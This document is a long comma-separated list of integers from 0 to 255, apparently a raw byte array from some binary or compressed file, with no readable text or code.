254,59,252,88,255,238,31,254,75,252,59,255,230,191,244,71,252,30,191,247,223,243,139,255,89,191,242,63,243,159,255,180,127,212,143,243,115,252,38,63,214,79,212,143,245,83,253,88,61,255,209,127,255,127,242,59,78,254,253,63,228,223,254,229,255,145,167,127,237,159,254,141,126,156,191,238,119,248,123,86,255,222,191,241,231,186,249,123,126,197,95,234,31,252,109,255,204,63,229,183,218,253,25,255,206,191,239,87,255,245,127,236,63,242,151,248,105,254,200,223,230,151,255,21,127,242,127,246,39,251,35,127,163,149,31,247,175,251,181,127,172,95,240,223,252,59,254,162,191,253,47,250,23,126,225,205,255,224,231,251,41,126,182,127,226,31,250,123,127,162,255,124,227,15,249,41,255,238,255,244,247,255,177,6,63,214,111,185,255,215,254,193,255,234,47,243,207,255,58,255,244,143,245,159,252,37,255,196,47,255,243,156,254,82,255,200,246,239,248,239,253,101,63,238,191,251,243,255,243,143,255,206,175,183,255,215,255,225,127,201,143,247,15,255,51,127,252,191,245,123,254,71,191,248,175,255,252,187,255,118,127,236,223,241,155,220,254,157,191,199,175,240,235,255,88,63,214,111,240,59,252,122,255,224,143,245,11,254,178,191,215,207,242,91,255,177,127,250,191,246,15,222,255,36,127,232,207,248,240,55,255,26,255,254,191,254,247,61,255,88,255,242,47,244,31,254,243,255,200,159,126,253,135,252,117,191,216,47,123,252,119,253,149,103,191,247,175,244,107,253,180,255,241,239,182,253,251,252,138,191,251,239,241,175,254,13,191,218,201,191,241,83,45,255,157,191,222,205,79,255,211,253,92,127,248,127,248,135,254,27,63,217,159,252,51,255,114,127,210,226,175,246,143,253,17,63,254,175,176,254,99,255,108,127,223,95,250,203,253,182,191,248,239,248,55,253,230,127,233,191,189,243,75,253,10,63,215,213,207,185,253,171,61,111,252,167,63,249,63,247,71,253,232,119,255,139,127,166,211,189,127,246,103,250,83,126,181,215,147,159,248,79,254,43,119,126,202,255,232,39,252,213,255,212,159,236,15,251,233,254,153,191,241,23,254,45,255,202,223,246,63,254,213,255,227,191,104,255,167,255,117,182,126,159,155,255,104,113,237,15,251,15,255,195,255,228,175,249,203,127,198,95,242,63,252,181,126,172,197,159,228,143,252,109,254,132,31,231,47,250,73,126,147,159,242,215,249,25,127,206,191,250,199,250,23,127,218,127,238,239,248,173,159,255,200,63,245,239,56,248,107,30,254,129,127,253,246,239,250,87,127,215,189,127,244,238,151,251,169,254,132,127,251,167,253,207,70,255,230,143,245,15,143,126,230,159,241,183,220,250,183,127,147,63,248,112,217,206,111,240,211,255,252,63,215,175,251,11,254,121,255,201,63,246,91,253,165,255,220,222,127,242,135,109,253,244,127,244,31,246,51,47,252,76,191,195,143,247,99,253,83,63,243,207,242,203,255,220,63,217,63,242,47,253,105,63,222,239,240,199,110,255,217,219,191,234,47,113,189,253,7,253,132,127,211,223,248,59,255,251,127,219,223,247,227,254,56,63,209,143,247,207,254,242,127,245,143,243,199,255,123,255,248,207,121,251,115,254,198,255,234,239,242,187,255,216,255,241,47,246,47,252,101,219,127,246,47,255,143,254,167,127,231,203,203,31,253,139,253,249,127,218,191,241,91,255,59,39,127,213,143,245,139,255,253,191,233,143,251,183,253,17,139,63,238,223,247,103,254,196,191,202,191,242,31,255,216,63,213,234,63,241,155,252,219,255,201,239,240,15,253,214,63,199,127,190,251,91,255,169,63,245,159,242,143,255,93,255,208,63,242,51,253,228,191,220,31,242,231,78,255,132,127,255,15,27,253,134,255,228,191,243,75,77,254,204,187,127,255,55,249,73,127,185,63,243,63,219,252,207,127,183,159,225,63,251,71,126,227,159,127,245,229,111,255,137,127,231,237,127,233,246,229,119,251,149,247,127,197,95,242,119,248,195,255,242,63,227,103,253,21,126,185,95,234,63,252,135,127,172,159,254,79,250,3,255,252,63,233,207,217,94,252,79,55,254,148,245,191,252,239,251,147,126,141,159,110,243,119,184,248,187,254,202,31,255,23,254,243,126,155,135,159,245,175,252,251,126,189,95,119,245,231,62,185,249,93,255,228,159,238,87,248,187,127,153,191,253,175,250,179,255,157,223,231,111,250,137,126,255,63,254,159,219,252,201,255,192,223,239,167,249,195,127,141,63,242,31,251,123,102,63,217,79,244,99,253,73,63,193,47,249,59,252,213,255,196,223,241,143,255,238,191,230,47,118,254,91,252,167,255,254,127,250,243,94,255,44,255,206,79,253,183,44,254,68,191,214,31,254,199,252,145,191,197,111,254,248,31,253,77,63,203,239,249,247,252,34,127,195,159,246,51,108,254,56,63,214,223,244,135,254,36,127,252,63,248,171,255,228,191,193,111,250,227,239,237,252,5,211,255,240,55,255,157,86,126,239,223,246,103,252,93,127,207,95,248,234,119,255,19,127,249,223,239,39,255,125,126,172,159,104,237,79,249,69,255,168,255,224,87,254,119,126,199,31,235,239,252,207,215,126,207,215,193,207,249,15,108,255,75,191,219,111,247,115,253,171,191,235,218,159,244,107,253,225,191,220,159,55,254,177,254,238,191,246,223,251,241,47,54,158,254,180,147,223,230,15,248,119,126,219,63,251,151,255,9,127,135,63,254,119,249,73,254,170,191,234,247,249,117,95,127,183,155,191,246,47,250,59,126,207,127,98,255,199,255,201,255,192,159,229,199,186,250,237,255,144,95,227,143,252,151,255,161,95,247,215,250,149,126,230,253,171,31,235,87,250,209,31,248,59,190,252,246,255,201,31,255,11,252,185,127,248,175,250,155,254,103,251,191,255,201,47,252,159,253,86,191,251,239,249,11,254,134,63,225,207,248,83,254,50,63,249,63,123,254,135,252,219,127,200,159,252,23,79,254,189,127,255,207,254,241,127,206,223,252,15,252,231,127,163,221,195,95,246,55,250,119,254,133,165,127,248,23,184,94,252,7,255,188,223,245,239,252,89,255,152,95,254,63,254,87,255,166,223,238,159,255,157,254,164,159,243,55,251,141,127,236,63,227,87,254,215,255,217,159,235,215,249,157,126,139,31,253,65,127,234,206,31,248,75,252,145,191,198,207,242,199,252,195,255,249,191,53,252,11,255,149,255,252,23,248,207,142,182,255,154,95,225,55,254,113,254,145,159,97,243,63,254,9,254,130,159,233,23,254,139,127,166,191,227,230,167,255,201,127,219,231,127,111,253,247,248,77,126,153,31,247,47,185,253,45,127,211,127,238,239,254,59,254,213,127,246,159,249,109,254,217,127,229,223,254,173,255,142,63,243,79,253,113,126,170,191,245,47,248,21,127,236,95,227,167,255,249,127,191,223,96,253,47,252,177,127,215,205,191,254,207,253,87,14,255,211,189,95,233,254,224,87,249,79,127,235,63,249,250,207,252,217,254,156,159,234,207,254,53,126,156,31,247,55,255,7,254,195,127,235,55,249,27,254,189,191,237,234,87,222,248,19,127,239,133,159,248,63,255,137,127,211,223,244,143,253,137,254,226,191,237,104,225,31,92,253,167,254,157,191,247,183,253,37,127,87,127,241,79,242,75,253,92,127,231,226,95,243,19,252,33,63,243,100,240,119,254,97,127,228,213,191,253,135,255,7,191,252,175,251,175,255,231,191,229,127,250,115,110,255,229,63,237,223,247,59,253,125,63,206,143,243,119,252,158,63,225,95,247,215,254,216,191,207,205,239,253,31,254,156,247,63,219,143,247,252,7,252,103,127,201,47,247,15,253,182,127,224,207,248,159,254,147,191,249,226,111,252,159,255,5,255,254,223,253,211,253,179,127,243,246,143,245,199,110,252,138,63,199,143,247,31,253,235,191,205,79,248,227,254,10,63,250,169,126,206,191,238,55,254,115,255,246,127,232,226,199,255,227,127,221,95,229,63,253,205,255,221,255,120,229,175,184,254,137,127,174,127,243,95,248,195,126,179,159,240,23,251,221,255,224,63,236,23,253,201,127,181,199,63,250,119,251,103,255,194,191,250,79,154,253,236,63,209,95,248,239,255,43,163,191,229,231,250,9,127,172,31,123,244,103,141,126,218,255,252,47,248,247,127,179,223,248,247,253,181,126,253,159,224,247,250,77,254,173,191,225,103,250,29,127,203,159,245,167,254,117,127,242,191,238,215,252,117,126,250,127,233,151,255,101,126,172,63,220,31,241,231,255,150,127,234,223,241,91,252,231,191,226,127,250,91,15,126,191,31,231,79,254,249,254,204,63,240,199,250,163,126,167,159,243,63,250,135,126,167,63,224,55,253,35,254,142,63,122,249,215,252,183,127,205,63,248,254,247,248,245,254,209,191,232,101,231,47,255,243,255,246,95,245,241,39,248,141,127,254,95,240,159,254,37,127,143,223,242,55,255,227,127,207,31,251,55,252,177,126,129,127,233,143,254,125,126,174,31,235,39,125,90,56,254,29,254,211,31,51,251,59,126,186,251,223,251,244,231,254,151,127,186,63,224,39,250,21,254,137,31,251,103,255,251,254,253,209,239,247,211,255,120,255,228,47,249,239,252,69,151,191,237,31,252,159,255,185,63,199,207,240,235,253,85,255,212,237,175,245,83,253,129,191,253,194,159,247,39,252,228,255,212,31,250,99,22,239,126,221,135,191,233,113,249,95,255,171,126,145,63,108,227,246,55,251,237,126,147,31,235,23,255,211,126,198,31,235,47,250,249,183,254,242,63,228,159,188,252,197,255,179,95,251,246,63,93,249,169,255,164,127,229,23,94,254,177,127,182,133,127,243,103,219,251,39,119,150,254,137,223,249,55,248,73,255,163,193,65,127,235,239,244,143,255,56,191,232,127,254,135,254,165,255,218,47,48,254,105,254,190,223,255,31,251,199,254,209,127,251,111,251,147,255,206,254,206,127,226,247,254,205,255,154,139,191,250,175,57,63,255,215,254,189,193,249,79,253,43,252,106,27,191,192,175,253,111,255,4,63,225,223,252,242,91,246,99,253,248,127,250,79,249,23,254,141,126,249,159,251,175,251,23,246,254,129,191,226,111,251,91,183,255,185,159,119,241,31,223,124,252,185,254,179,127,227,63,57,249,201,255,220,95,226,119,153,252,201,191,196,95,242,11,253,155,255,220,191,255,39,253,35,191,203,159,241,83,255,120,187,255,230,47,243,143,13,255,220,191,244,31,253,83,254,182,149,191,233,183,127,189,252,85,127,214,159,227,55,255,51,254,129,191,236,15,248,207,254,152,147,159,246,223,255,251,255,214,241,31,240,31,253,44,23,131,223,251,119,184,255,157,254,164,159,253,143,251,25,182,255,236,31,235,183,88,25,47,254,124,63,229,95,244,139,255,7,191,240,111,244,75,30,252,123,119,127,215,47,250,119,255,242,255,233,191,252,171,253,146,127,205,63,255,79,252,195,191,237,31,242,135,254,39,11,191,253,31,242,171,255,234,127,99,255,210,223,240,47,255,65,255,242,143,119,248,31,254,185,191,210,191,245,119,254,109,255,238,236,159,252,93,127,162,127,248,207,252,55,167,191,252,223,241,252,39,253,66,127,196,127,252,175,31,46,252,237,127,200,211,47,248,251,253,65,255,210,191,250,39,254,116,219,255,254,95,248,115,253,91,255,194,95,243,23,252,4,255,249,223,248,227,252,37,63,225,79,245,99,255,92,47,191,254,159,247,79,254,85,255,200,191,245,159,252,245,191,252,111,241,75,254,137,127,238,47,255,159,94,254,178,127,233,214,207,248,147,252,115,255,228,31,242,43,252,117,27,127,255,47,244,147,254,193,63,195,239,240,71,254,195,191,224,111,191,254,51,252,91,127,229,242,239,249,171,175,253,129,127,252,47,255,31,255,125,255,218,239,253,203,254,141,63,253,31,246,175,79,30,255,178,191,236,239,250,233,126,241,191,246,79,251,37,255,131,167,127,226,248,47,248,37,127,242,255,236,31,249,113,254,170,159,234,87,252,71,126,156,127,247,231,250,5,255,128,63,239,79,255,37,127,155,201,63,248,143,253,53,127,225,254,47,251,203,255,37,255,233,237,127,242,135,254,162,127,206,63,241,203,255,25,63,249,143,55,249,173,255,200,127,227,223,255,177,127,133,191,250,39,254,213,126,243,231,127,243,159,252,231,55,126,151,159,243,247,249,107,255,162,127,227,223,28,254,197,123,123,127,235,235,47,181,246,139,108,254,198,127,232,63,191,243,244,15,252,102,127,207,175,255,139,253,82,191,235,31,244,139,255,120,127,228,239,127,242,47,253,199,191,244,159,251,103,253,244,127,199,207,244,31,78,254,211,63,251,47,254,179,79,255,217,127,255,55,252,119,254,237,159,229,207,254,229,127,221,133,159,237,15,249,39,151,254,249,147,223,235,95,222,185,219,249,115,126,219,191,245,87,253,217,126,167,223,247,207,253,105,166,63,245,223,251,23,60,255,190,255,238,63,242,155,252,162,191,195,79,247,87,252,6,63,245,203,175,251,203,255,188,255,209,211,211,79,240,135,255,9,11,255,241,31,191,246,227,253,195,63,213,175,244,39,76,255,232,63,244,63,252,61,127,246,31,243,59,252,172,63,209,63,188,254,55,254,22,63,195,202,79,255,15,254,92,255,217,243,226,79,247,27,255,22,255,248,223,242,55,253,122,63,249,47,254,7,252,220,127,249,207,244,91,254,43,127,223,63,254,43,255,84,63,227,15,127,234,159,249,251,254,250,191,247,223,114,252,55,253,45,191,244,31,187,248,51,254,2,131,173,63,248,87,249,207,118,254,246,159,252,225,231,253,107,254,130,159,233,183,255,163,255,227,245,225,47,252,43,255,88,127,231,191,253,195,218,191,254,243,252,98,63,209,159,242,135,254,232,87,249,75,46,127,247,255,240,183,252,157,127,233,127,241,151,223,253,73,110,126,179,159,247,199,253,177,254,221,127,253,225,143,251,115,126,231,95,224,47,254,243,254,131,191,250,231,253,87,126,183,63,109,247,47,252,251,255,211,159,243,79,253,43,127,150,217,191,250,159,62,111,255,131,255,249,223,242,250,151,253,167,191,229,79,248,111,255,179,191,240,210,95,247,215,252,180,87,191,247,239,247,23,252,130,63,193,241,63,235,175,252,177,255,198,213,159,234,71,127,235,175,244,159,13,254,220,127,120,244,19,254,185,191,221,111,253,11,252,212,127,210,194,175,246,135,46,255,1,127,194,79,240,179,253,216,127,233,207,252,251,253,116,191,245,254,95,253,187,254,1,127,198,239,242,47,253,53,63,233,47,249,123,254,83,255,240,218,239,177,229,111,248,135,254,178,251,223,237,95,255,67,54,255,179,63,238,151,254,19,126,154,191,232,207,92,248,67,255,162,127,251,199,255,177,254,250,95,247,245,231,253,103,126,190,63,242,230,199,249,113,254,211,63,235,234,47,254,107,127,227,159,247,246,183,255,243,255,228,31,247,223,218,248,55,127,142,223,251,95,253,69,254,144,193,159,242,211,255,202,127,207,191,254,103,254,131,255,233,63,248,211,156,173,253,156,63,231,223,243,79,254,195,255,240,239,48,251,153,126,242,159,226,23,249,9,55,110,127,213,255,224,199,250,101,254,240,191,241,199,250,13,126,194,95,246,23,250,113,127,188,223,230,175,251,211,126,239,31,253,102,63,203,159,247,31,252,103,151,191,246,63,251,15,254,60,63,246,175,240,27,252,230,127,252,143,251,179,254,38,191,220,127,242,39,158,31,252,194,191,234,191,240,19,254,249,127,220,79,244,251,252,27,63,241,143,247,43,252,57,255,217,111,241,87,254,43,63,223,95,118,254,251,222,254,92,63,246,223,246,207,253,138,255,233,225,191,245,75,76,127,162,63,246,239,187,252,3,127,199,223,245,87,253,51,254,142,127,229,223,255,185,255,177,255,196,201,194,191,120,240,39,252,249,211,31,126,193,31,235,151,255,61,254,164,95,251,167,252,217,94,127,220,95,225,159,254,211,126,162,127,225,31,254,113,254,186,159,236,207,255,207,254,205,127,245,247,126,254,71,127,175,63,234,199,251,35,255,146,159,224,151,250,61,126,154,255,244,228,87,253,109,126,145,31,231,175,254,27,126,188,159,248,47,90,253,91,39,139,91,127,206,111,121,241,59,254,122,127,252,191,242,179,255,114,191,197,159,187,210,239,252,119,255,60,127,247,207,241,59,253,9,191,210,127,246,143,60,255,100,63,230,47,250,185,127,188,31,235,199,249,183,255,249,191,242,199,249,133,255,205,191,108,233,245,79,248,177,126,145,63,232,199,254,177,126,242,31,239,47,250,253,127,193,63,252,242,15,250,5,126,222,127,241,95,253,73,254,248,223,238,199,253,249,182,126,155,159,229,87,216,251,249,254,234,203,131,95,243,31,255,119,126,245,95,248,247,254,57,254,249,223,231,175,249,165,119,254,129,95,233,79,248,103,206,126,177,63,230,175,250,241,38,127,233,197,207,254,99,255,82,191,242,242,223,249,11,252,204,63,214,207,245,99,255,1,255,225,31,251,39,252,251,191,198,95,118,252,239,253,122,191,226,223,247,11,254,118,127,205,111,242,99,126,203,63,233,199,250,99,126,131,95,240,183,183,252,179,252,28,127,231,239,241,99,253,68,191,238,223,245,143,254,78,63,229,191,114,248,43,254,222,63,217,210,191,241,203,255,13,191,227,143,183,243,219,254,28,127,223,31,255,91,253,62,127,212,207,63,252,107,254,246,255,248,63,255,137,255,200,191,242,199,254,147,254,214,159,116,255,167,250,233,127,182,63,255,47,60,248,229,255,137,95,233,175,248,45,38,127,213,95,245,119,254,69,255,254,127,254,235,255,74,63,223,47,254,99,255,209,255,250,79,249,99,253,174,63,217,195,205,175,252,199,255,252,91,191,198,159,125,254,43,255,132,127,228,111,178,251,219,252,42,127,194,222,250,143,251,207,254,184,63,214,79,245,19,253,88,255,234,194,111,180,251,231,254,171,15,255,230,79,240,215,255,66,63,215,239,249,199,255,248,127,250,207,249,248,11,255,91,127,245,249,111,248,143,254,177,191,232,203,127,250,71,252,248,63,217,159,242,215,253,131,255,228,159,247,244,139,254,100,63,207,239,248,219,252,249,255,228,15,127,209,159,253,59,255,241,255,226,111,255,195,175,244,227,252,88,191,230,31,240,19,206,126,161,63,241,183,254,177,254,245,155,95,253,183,255,79,254,195,95,248,95,252,133,254,224,63,249,23,255,43,254,133,63,224,39,254,85,254,198,163,31,239,199,255,35,135,127,198,127,122,248,239,254,170,127,231,127,250,211,254,88,255,200,203,191,252,39,254,225,63,195,31,247,227,253,195,191,231,191,248,147,255,132,191,194,63,253,199,255,28,63,246,207,248,151,204,142,127,243,127,235,87,248,225,47,255,171,119,254,217,127,241,199,250,211,127,205,95,120,250,47,254,108,255,201,191,178,242,27,255,1,91,63,197,239,245,79,255,147,191,206,143,126,248,165,255,157,159,241,15,187,30,255,90,255,250,203,233,159,242,59,252,26,127,215,225,111,191,251,227,254,145,127,216,143,247,43,252,243,191,247,239,248,207,29,254,184,255,240,31,240,250,143,254,29,63,207,31,242,31,220,255,148,255,216,47,240,111,253,150,191,232,47,254,207,254,84,191,209,205,143,243,79,253,68,191,76,127,225,207,251,243,252,116,255,233,31,244,111,252,5,127,206,246,47,245,99,253,172,191,228,239,240,27,252,45,11,191,215,79,244,19,255,145,255,250,175,246,91,255,178,127,212,95,251,31,252,240,203,252,199,151,63,238,79,244,199,253,54,191,202,244,175,251,177,127,171,127,244,87,121,254,209,207,254,227,253,184,191,231,191,252,59,254,242,135,255,193,194,111,246,111,254,205,227,63,241,247,251,119,255,148,63,226,215,251,201,126,172,63,233,199,251,235,254,186,191,254,55,251,173,126,249,95,246,79,252,83,255,249,159,250,151,253,177,126,237,191,232,15,253,183,255,243,127,231,199,250,109,126,147,159,226,143,252,41,126,233,159,224,159,252,119,127,245,229,159,253,47,63,28,255,210,255,234,111,250,243,253,238,255,216,127,254,171,62,255,3,63,213,31,246,83,255,88,63,219,31,185,253,99,255,108,191,246,47,251,111,254,134,63,233,127,246,19,254,56,191,194,127,254,83,254,157,191,229,143,245,47,108,252,121,63,227,31,123,248,139,255,222,191,232,63,117,249,31,236,253,49,255,226,223,177,244,250,207,254,54,255,217,111,252,59,31,254,21,127,238,95,113,251,179,253,164,191,253,239,241,179,254,116,127,231,143,126,185,255,240,122,184,251,159,252,167,219,63,214,241,143,253,71,254,186,127,212,239,241,59,253,52,127,215,31,247,87,254,93,127,247,205,191,249,247,254,115,255,238,191,250,251,30,253,249,199,191,198,95,249,199,47,252,74,107,127,218,191,241,87,174,223,47,252,220,127,228,226,31,247,211,255,114,63,221,63,241,71,252,116,127,217,79,249,99,126,138,133,95,225,143,251,13,254,136,253,63,229,31,250,113,254,227,159,239,23,254,43,127,157,63,227,39,249,237,127,185,95,225,103,255,113,126,172,223,253,87,28,255,225,63,197,223,241,83,47,236,254,110,191,232,191,244,167,254,226,191,225,143,253,143,252,1,47,191,223,233,175,242,107,255,142,63,195,244,159,255,19,126,178,191,243,79,251,207,255,149,255,236,79,250,177,126,245,205,63,255,207,188,254,227,126,239,63,224,135,63,253,231,252,141,174,127,220,95,245,183,248,199,247,254,201,127,250,39,252,35,127,207,63,251,79,255,155,70,63,197,15,127,209,223,253,167,255,2,255,228,239,241,19,238,254,149,151,219,191,202,31,249,79,253,174,63,214,111,242,19,252,103,191,196,143,117,246,207,252,43,191,233,233,111,127,254,183,95,251,165,127,142,237,127,248,159,251,213,254,170,63,113,225,15,248,217,254,242,127,252,55,254,25,38,127,240,239,247,147,140,255,153,191,231,55,253,77,127,204,100,248,207,253,216,255,202,159,252,207,253,26,195,191,248,183,255,213,207,31,127,187,227,31,235,103,251,157,47,126,162,159,110,240,207,254,187,191,220,194,248,63,251,125,127,249,127,115,248,207,61,254,197,191,253,111,242,203,254,17,127,241,79,241,43,252,172,63,199,79,255,99,253,58,191,242,143,255,47,252,18,127,250,111,248,231,252,14,255,209,239,248,51,253,28,127,207,239,244,55,252,251,255,246,221,95,251,227,252,187,191,244,223,119,249,143,254,62,255,200,230,63,253,227,253,109,127,195,239,240,99,253,184,191,239,63,248,99,253,91,191,227,191,255,47,253,1,127,248,223,243,159,221,109,254,141,231,63,221,47,246,211,255,109,155,127,203,143,254,249,95,238,231,254,9,255,130,191,239,234,215,58,248,149,255,221,223,252,15,253,85,127,149,63,235,199,58,254,119,126,153,223,239,15,248,245,126,187,191,240,199,157,254,97,63,231,175,254,51,252,179,63,247,127,252,143,254,252,127,218,127,254,103,255,253,127,244,223,247,123,140,14,255,238,229,191,253,103,123,254,231,127,233,127,247,223,249,43,255,236,159,250,87,251,99,255,216,191,245,159,255,57,127,254,159,247,111,251,109,254,141,223,229,207,250,51,126,198,31,253,44,207,187,187,247,247,247,203,255,202,79,253,7,253,43,107,219,127,209,47,250,151,253,90,191,232,175,253,107,253,162,127,236,223,255,239,223,255,12,191,202,111,255,199,254,235,127,199,95,243,27,253,210,191,248,111,117,248,115,220,236,253,28,127,248,31,250,39,254,165,127,247,31,255,111,93,252,118,191,234,111,240,159,252,1,63,214,111,243,135,253,27,127,194,31,248,248,240,79,76,254,153,95,230,223,252,61,247,127,181,95,100,246,219,255,67,191,215,194,233,31,250,239,255,171,191,225,227,227,225,63,253,171,255,41,142,127,234,255,224,231,124,253,131,103,127,255,241,239,242,23,174,14,127,177,63,235,63,221,248,169,94,183,126,177,255,236,167,248,15,126,178,127,242,79,251,229,127,185,127,255,31,252,37,254,145,135,235,253,179,191,240,15,253,19,215,159,255,220,159,122,239,175,248,105,247,127,241,63,225,47,255,171,255,178,215,127,253,31,252,197,126,253,95,250,47,253,11,255,232,223,235,143,250,189,46,126,204,207,240,183,255,59,127,203,211,63,49,252,131,254,237,63,252,207,253,221,127,218,191,241,183,249,203,254,164,63,254,47,185,255,93,254,212,95,226,247,252,45,183,94,255,205,191,254,87,249,43,254,217,63,232,159,89,252,155,127,175,159,243,248,95,250,51,127,230,181,159,254,159,124,253,117,254,144,159,244,95,252,253,95,255,216,127,231,23,254,195,254,173,191,254,223,159,254,188,255,228,63,240,11,253,203,123,15,191,220,159,243,179,254,107,127,235,239,244,39,252,97,175,79,191,246,223,251,159,253,228,255,246,223,246,123,255,5,191,246,175,255,27,236,253,151,255,247,253,127,205,95,245,215,251,85,254,218,95,233,119,248,163,254,202,95,228,199,250,177,126,153,159,253,87,249,245,127,229,223,228,183,252,13,126,213,159,237,215,248,77,126,221,95,231,151,251,73,126,153,223,245,15,24,252,158,255,229,255,179,185,254,59,253,114,63,201,47,243,95,125,153,251,47,183,249,7,173,255,158,63,223,239,252,7,254,94,111,223,228,243,243,253,62,191,192,250,47,176,241,11,252,30,191,192,230,47,240,251,45,14,55,127,217,255,246,223,190,177,56,252,253,54,255,128,63,240,247,251,189,126,190,141,95,102,253,151,255,121,127,222,95,122,243,231,251,125,214,127,191,223,127,243,215,252,189,254,128,159,111,227,23,90,95,92,92,92,250,249,126,190,141,95,118,227,231,94,95,252,229,126,177,95,226,151,255,141,223,254,175,209,255,130,255,229,255,1,235,95,249,119,93,255,253,254,203,20,214,207,183,177,244,139,174,46,254,210,27,191,224,31,240,123,255,87,211,159,239,23,251,37,23,23,183,214,126,183,223,249,231,251,217,127,222,159,247,23,252,253,54,127,159,223,115,125,99,243,231,251,133,126,187,95,232,23,248,175,230,139,139,195,63,248,119,253,221,126,207,205,159,111,99,121,121,241,247,251,173,55,127,190,141,197,223,246,151,253,61,126,235,141,223,246,15,255,195,255,203,199,107,191,199,47,251,91,255,183,255,229,109,254,55,255,229,253,108,191,223,111,189,249,219,110,253,182,107,255,189,255,210,255,155,209,207,251,219,252,54,127,240,210,207,187,181,182,241,203,254,34,91,107,255,221,127,228,223,237,119,254,249,254,203,255,160,139,191,207,47,251,251,252,183,255,69,252,94,155,127,240,207,246,27,109,254,46,191,234,31,242,251,252,124,63,239,111,243,219,252,142,63,239,210,127,249,159,112,233,237,225,47,240,243,254,46,63,239,226,47,240,246,239,177,246,95,255,167,252,125,182,126,190,159,247,23,249,157,127,182,95,242,87,254,101,127,190,95,228,215,254,249,126,201,95,101,241,103,255,101,127,217,159,227,23,91,255,57,126,158,159,231,151,252,85,126,193,213,95,227,231,249,121,126,145,95,251,231,251,165,126,197,255,230,223,186,248,203,255,82,191,226,47,253,139,172,255,225,127,248,47,58,88,251,249,126,201,95,249,23,92,253,53,255,240,63,252,191,250,127,127,217,223,250,183,93,92,252,5,127,145,95,237,231,251,69,54,126,190,197,225,47,249,43,255,130,191,228,239,248,243,253,28,191,227,31,242,115,252,2,191,245,207,177,250,107,253,130,155,131,159,227,23,120,251,127,127,175,159,227,23,248,57,126,199,63,244,231,248,109,127,129,95,100,227,231,251,61,126,129,193,47,240,123,45,14,127,145,223,249,103,251,189,127,217,95,100,227,231,91,95,28,14,126,193,95,228,55,251,249,126,145,245,95,96,125,113,237,23,89,255,5,127,241,63,248,151,29,110,253,151,15,126,169,95,233,151,253,249,126,145,245,95,240,23,249,117,255,203,71,191,236,47,251,139,12,222,198,191,216,175,252,223,252,91,127,177,95,249,191,251,183,254,82,191,242,47,251,139,12,254,203,7,191,196,230,47,251,95,255,251,252,42,107,191,200,239,252,179,253,65,255,213,255,239,23,248,197,126,147,95,224,247,89,251,69,126,223,159,239,247,249,47,99,232,127,208,226,240,23,251,77,126,217,63,232,183,254,125,126,219,255,242,127,146,191,216,111,250,243,253,98,191,201,226,127,249,143,233,47,246,155,252,130,191,228,175,246,243,253,28,63,199,226,47,248,139,175,255,124,63,199,240,151,220,216,250,57,254,203,127,4,150,127,145,197,225,127,249,228,255,242,63,212,234,175,253,95,62,121,107,235,191,250,247,251,131,126,193,95,252,119,92,92,28,254,151,255,41,126,203,183,255,207,47,240,11,255,2,127,208,47,248,187,253,166,255,229,159,223,108,113,107,235,23,248,69,127,173,95,246,23,254,5,55,127,239,95,224,151,250,85,127,217,223,235,23,92,249,253,126,129,149,223,255,151,253,165,126,213,95,112,243,247,249,5,126,177,223,244,237,193,239,251,11,252,142,127,216,219,131,223,239,23,248,37,126,197,183,7,191,255,47,240,75,252,74,191,236,111,253,219,254,2,171,191,206,47,251,246,143,230,47,184,249,7,252,2,191,227,175,248,95,255,3,245,139,252,206,63,219,239,248,203,14,183,254,123,255,173,172,47,14,127,199,255,242,191,180,245,223,250,247,249,109,183,126,145,205,159,237,119,220,250,5,54,255,192,183,103,255,2,191,227,47,176,241,11,252,78,111,255,62,155,191,236,250,47,248,139,252,134,191,224,47,250,7,253,151,255,237,254,142,127,248,31,254,179,255,151,255,128,253,106,139,195,183,127,235,239,248,43,253,124,235,191,224,47,242,171,47,190,205,22,135,191,227,47,248,139,255,33,63,223,239,244,135,255,225,255,229,236,23,216,248,195,255,240,95,226,87,90,252,47,255,155,253,239,255,123,252,146,191,250,207,183,185,184,181,181,245,11,252,82,191,250,127,255,191,174,223,250,183,253,5,126,207,255,242,63,209,239,250,11,252,110,255,229,127,121,191,219,47,251,11,175,253,110,63,251,47,251,203,254,158,107,191,227,127,249,207,143,245,223,250,119,91,90,250,109,23,23,215,254,171,255,34,127,159,95,246,247,254,5,127,145,63,248,151,253,69,126,167,159,109,240,243,45,174,253,222,191,224,47,245,107,252,151,95,130,246,139,252,98,191,224,47,250,115,172,253,62,191,224,47,242,27,253,178,191,247,218,239,243,11,254,146,191,211,207,183,248,11,254,162,127,240,47,251,251,252,130,191,212,175,246,203,254,34,191,251,218,239,243,11,254,1,191,247,255,244,191,183,159,111,227,23,252,69,255,144,159,231,231,89,253,117,126,193,213,95,119,241,15,255,195,127,175,183,255,12,191,252,127,245,63,147,95,228,119,250,217,54,255,171,167,47,254,2,191,211,226,47,253,95,254,27,127,229,159,111,253,237,223,121,107,237,247,249,5,127,199,95,249,127,248,31,110,243,103,251,175,254,221,126,190,255,241,127,204,197,95,240,119,252,149,255,187,255,56,111,255,174,191,202,127,239,223,245,23,216,124,251,175,229,119,254,101,127,190,223,233,127,249,191,150,223,249,23,252,29,127,149,255,246,63,215,47,176,249,223,253,87,243,95,254,187,191,253,135,252,85,255,7,255,33,127,129,223,249,23,248,93,126,129,223,245,237,63,240,239,254,95,254,3,245,123,255,124,195,95,114,243,151,254,157,127,129,223,241,87,251,165,127,151,95,224,119,252,213,127,233,223,245,23,248,197,126,229,95,250,205,16,91,139,191,192,239,246,95,254,143,239,23,249,181,127,190,245,197,95,246,151,253,101,127,142,95,124,227,231,88,28,174,255,178,191,215,47,248,75,254,26,63,223,250,226,31,254,135,175,255,151,255,35,92,249,253,127,190,245,197,255,242,223,252,75,253,234,63,223,250,226,214,239,244,203,254,78,127,248,31,254,11,255,183,255,147,250,101,254,203,255,201,173,253,110,75,75,139,195,223,237,119,254,249,54,126,193,95,226,119,94,28,254,151,127,127,217,223,241,87,252,175,254,127,91,191,251,47,248,7,252,222,255,229,255,24,127,219,95,224,119,252,5,254,203,127,227,226,47,240,187,253,252,191,211,226,214,127,251,15,218,239,254,95,255,183,241,187,253,230,255,179,255,109,108,252,130,191,232,111,248,246,63,171,223,240,103,255,101,127,145,223,125,113,109,227,23,252,165,126,205,55,207,190,253,251,255,142,191,234,255,228,223,227,237,63,214,111,241,63,243,31,235,23,248,221,22,135,191,211,127,249,95,218,198,218,239,244,246,31,244,119,250,175,255,131,254,60,63,207,127,247,31,254,127,240,31,246,191,255,239,250,95,254,135,253,69,126,179,255,249,255,185,255,94,191,224,239,248,107,252,124,191,240,47,240,63,248,31,244,47,242,223,253,115,100,113,184,241,95,190,6,252,18,191,242,207,